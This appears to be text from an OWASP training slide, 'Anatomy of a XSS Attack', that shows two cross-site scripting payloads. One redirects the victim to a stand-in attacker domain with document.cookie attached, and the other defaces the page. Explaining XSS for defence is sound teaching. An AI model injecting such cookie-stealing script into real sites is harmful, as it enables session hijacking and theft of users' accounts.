 The OWASP Foundation
http://www.owasp.org

Anatomy of a XSS Attack
<script>window.location=‘https://evilev
iljim.com/unc/data=‘ +
document.cookie;</script>

<script>document.body.innerHTML=‘<blink
>EOIN IS COOL</blink>’;</script>

 